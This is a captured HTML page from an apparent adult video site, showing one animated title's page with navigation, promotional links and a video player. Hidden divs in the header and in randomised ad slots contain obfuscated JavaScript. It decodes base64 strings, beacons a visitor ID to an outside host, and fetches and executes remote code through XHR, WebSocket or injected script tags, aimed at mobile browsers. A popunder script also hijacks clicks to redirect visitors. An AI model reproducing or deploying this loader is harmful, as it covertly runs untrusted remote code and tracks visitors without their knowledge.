

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/34910.html
body_size: 11344
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>ヴァルキリーズ2 Ep 2のライド-Ride of the Valkyries 2 Ep 2 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
    <script type="66304deb866da1ca4c22e5a7-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
    <script type="66304deb866da1ca4c22e5a7-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-66304deb866da1ca4c22e5a7-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-66304deb866da1ca4c22e5a7-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="66304deb866da1ca4c22e5a7-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="66304deb866da1ca4c22e5a7-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="66304deb866da1ca4c22e5a7-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="66304deb866da1ca4c22e5a7-text/javascript">nGoPFebL();</script>



<script type="66304deb866da1ca4c22e5a7-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="66304deb866da1ca4c22e5a7-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/_dongmanfenlei/index.html'>▼动漫分类</a> > <a href='/chengrendongman/3/'>沒字幕不分類</a> > <label>ヴァルキリーズ2 Ep 2のライド-Ride of the Valkyries 2 Ep 2</label></div>
              <h2>ヴァルキリーズ2 Ep 2のライド-Ride of the Valkyries 2 Ep 2</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2502/D-022PS3295J8c122208.jpg" title="ヴァルキリーズ2 Ep 2のライド-Ride of the Valkyries 2 Ep 2" alt="ヴァルキリーズ2 Ep 2のライド-Ride of the Valkyries 2 Ep 2"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=34910&mid=2" type="66304deb866da1ca4c22e5a7-text/javascript" language="javascript"></script>
   影片編號:34910
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="66304deb866da1ca4c22e5a7-text/javascript">
    var sp_m3u8 = "https://www.lbbf9.com/20200623/Uten604s/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://www.lbbf9.com/20200623/Uten604s/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 

 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chengrendongman/3/34904.html'>タユタユ1-Tayu Tayu 1</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
